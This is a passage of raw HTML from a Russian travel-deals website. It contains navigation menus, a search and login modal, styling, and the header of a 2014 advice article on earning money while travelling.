	<li id="menu-item-144994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144994"><a href="https://travelbelka.ru/tag/cards/">💳Карты для путешествий</a></li>
</ul>
</li>
<li id="menu-item-115754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115754"><a href="https://travelbelka.ru/tag/top-k/">Статьи<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-100232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100232"><a href="https://travelbelka.ru/category/news/">Новости</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://travelbelka.ru/category/mir/asia/">Азия</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://travelbelka.ru/category/mir/africa/">Африка</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://travelbelka.ru/category/mir/europe/">Европа</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://travelbelka.ru/category/mir/russia/">Россия</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://travelbelka.ru/category/interview/">Интервью</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://travelbelka.ru/category/advice/">Советы</a></li>
	<li id="menu-item-11948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11948"><a href="https://travelbelka.ru/pages/">Все страницы сайта</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://travelbelka.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-7.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Москва</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-td_demo_top" class="top-header-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-11"><a href="https://vk.com/travelbelka">Вконтакте</a></li>
<li id="menu-item-21808" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21808"><a href="https://t.me/travelbelka">Telegram</a></li>
<li id="menu-item-11955" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11955"><a href="https://travelbelka.ru/reklama-na-sajte/">Реклама</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11940"><a href="https://travelbelka.ru/sotrudnichestvo-i-sponsorstvo/">Сотрудничество</a></li>
<li id="menu-item-11962" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11962"><a href="https://travelbelka.ru/vacancies/">Вакансии</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="https://travelbelka.ru/trevelbelka-otzyvy/">Отзывы</a></li>
<li id="menu-item-124407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124407"><a href="https://travelbelka.ru/garantii/">Гарантии</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? получить помощь</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://travelbelka.ru/pp/">Соглашение об обработке персональных данных</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://travelbelka.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://t.me/travelbelka" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/travelbelka" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCUlqgY8pEi0w7cynCOLieQg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://travelbelka.ru/">
			<img class="td-retina-data lazyload" data-retina="https://travelbelka.ru/wp-content/uploads/2018/12/96.png" data-src="https://travelbelka.ru/wp-content/uploads/2018/12/48.png" alt="Тревелбелка лого" title="Тревелбелка лого"  width="77" height="48" src="[data-uri]" style="--smush-placeholder-width: 77px; --smush-placeholder-aspect-ratio: 77/48;" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://travelbelka.ru/">
			<img class="td-retina-data lazyload" data-retina="https://travelbelka.ru/wp-content/uploads/2018/12/belkalogo.png" data-src="https://travelbelka.ru/wp-content/uploads/2014/01/logo-top.png" alt="Тревелбелка лого" title="Тревелбелка лого"  width="77" height="48" src="[data-uri]" style="--smush-placeholder-width: 77px; --smush-placeholder-aspect-ratio: 77/48;" />
			<span class="td-visual-hidden">Тревелбелка: дешевые авиабилеты, горящие туры, карты</span>
		</a>
	    </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-109145"><a href="https://travelbelka.ru/avia/">Авиабилеты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://travelbelka.ru/category/aviabilety/">🔥Распродажи авиабилетов</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59930"><a href="https://avia.travelbelka.ru">🔍Поисковик авиабилетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11951"><a href="https://travelbelka.ru/calendar/">🗓Календарь низких цен</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11954"><a href="https://travelbelka.ru/podpiska-na-trevelbelku/">💌Подписка на акции</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11941"><a href="https://travelbelka.ru/deshevye-aviabilety-podpiska-na-e-mail/">⚡️Уведомления об изменении цен</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-124622"><a href="https://travelbelka.ru/filter_for_pages/ak/">✈️Авиакомпании</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15"><a href="https://travelbelka.ru/aviaprice">😍Почему на Белке дешевле</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-111928"><a href="https://travelbelka.ru/goryachie-tury/">Туры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111927"><a href="https://travelbelka.ru/category/tury/">🔥Горящие туры</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1403"><a href="https://tours.travelbelka.ru">🔍Поисковик туров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-111288"><a href="https://travelbelka.ru/kalendar-nizkih-tsen-na-tury/">🗓Календарь низких цен</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-111289"><a href="https://travelbelka.ru/nashi-luchshie-tseny-na-tury/">⭐️Наши лучшие цены</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154146"><a href="https://travelbelka.ru/podpiska-na-trevelbelku/">💌Подписка на акции</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11961"><a href="https://travelbelka.ru/kupit-putevki-i-gotovye-tury/">😍Поиск по всем сервисам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-59955"><a href="https://travelbelka.ru/rassrochka-na-tury/">💳Туры в рассрочку</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29156"><a href="https://travelbelka.ru/tury-na-kurorty/">🌴Обзор курортов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-165645"><a href="https://travelbelka.ru/buking-bolshe-ne-rabotaet-v-rossii/">Отели</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115794"><a href="https://travelbelka.ru/category/hotels/obzory/">⭐️Обзоры</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11964"><a href="https://travelbelka.ru/oteli-po-luchshim-cenam/">🔍Поиск отелей</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29643"><a href="https://travelbelka.ru/kak-bronirovat-oteli/">⚠️Как бронировать отели</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29644"><a href="https://travelbelka.ru/kak-bronirovat-gostinitsy/">😍Отели в Сочи -98%</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-183846"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-232265"><a href="https://travelbelka.ru/karta-v-kazahstane/">Казахстан: карта без ИИН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-232266"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/">Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-232267"><a href="https://travelbelka.ru/bystryj-vypusk-karty-bez-doverennosti/">Карта для путешествий и получения SWIFT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-232268"><a href="https://travelbelka.ru/otkryt-kartu-v-kirgizii/">Киргизия: Bбанк</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-124638"><a href="https://travelbelka.ru/filter_for_pages/aff/">Услуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-25237"><a href="https://travelbelka.ru/tutu-ru/">Поезда</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131633"><a href="https://travelbelka.ru/category/zhd/">🔥Акции</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34506"><a href="https://travelbelka.ru/turisticheskaya-straxovka/">🚑Туристическая страховка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45747"><a href="https://travelbelka.ru/osago/">🚗ОСАГО онлайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11934"><a href="https://travelbelka.ru/prokat-avtomobilej/">🚘Прокат Авто</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11928"><a href="https://travelbelka.ru/bilety-na-avtobusy-paromy-poezda-v-azii-kupit-onlajn/">🚌Транспорт в Азии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11952"><a href="https://travelbelka.ru/bus/">🚌Автобусы Россия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11943"><a href="https://travelbelka.ru/help/">🆘Тревелбелка помощь</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11930"><a href="https://travelbelka.ru/transfery-v-aeroport/">🚕Трансферы в аэропорт</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144994"><a href="https://travelbelka.ru/tag/cards/">💳Карты для путешествий</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-115754"><a href="https://travelbelka.ru/tag/top-k/">Статьи</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100232"><a href="https://travelbelka.ru/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://travelbelka.ru/category/mir/asia/">Азия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://travelbelka.ru/category/mir/africa/">Африка</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://travelbelka.ru/category/mir/europe/">Европа</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://travelbelka.ru/category/mir/russia/">Россия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://travelbelka.ru/category/interview/">Интервью</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-24"><a href="https://travelbelka.ru/category/advice/">Советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11948"><a href="https://travelbelka.ru/pages/">Все страницы сайта</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_1 td_block_template_12">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><style>
  /* Основной стиль блока */
  .referral-block {
    background: linear-gradient(135deg, #FFD700, #FF8C00); /* Диагональный градиент от жёлтого к оранжевому */
    border-radius: 8px;
    padding: 20px;
    margin: 20px 0;
    color: #000;
    font-family: 'Arial', sans-serif;
    text-align: center;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease;
  }

  /* Эффект при наведении */
  .referral-block:hover {
    transform: scale(1.02);
  }

  /* Стили для ссылок внутри блока */
  .referral-block a {
    color: #1E90FF;
    text-decoration: underline;
    transition: color 0.3s ease;
  }
  
  .referral-block a:hover {
    color: #FFEBCD; /* Светлее при наведении */
  }

  /* Адаптивность для мобильных устройств */
  @media screen and (max-width: 768px) {
    .referral-block {
      padding: 15px;
      font-size: 14px;
    }
  }
</style>

</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-300" class="post-300 post type-post status-publish format-standard has-post-thumbnail category-advice" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://travelbelka.ru/category/advice/">Советы путешественникам</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Как зарабатывать деньги в путешествиях</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://travelbelka.ru/author/admin/">Alexander Bortsov</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-31T10:37:35+03:00" >31/01/2014</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-300">9209</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print 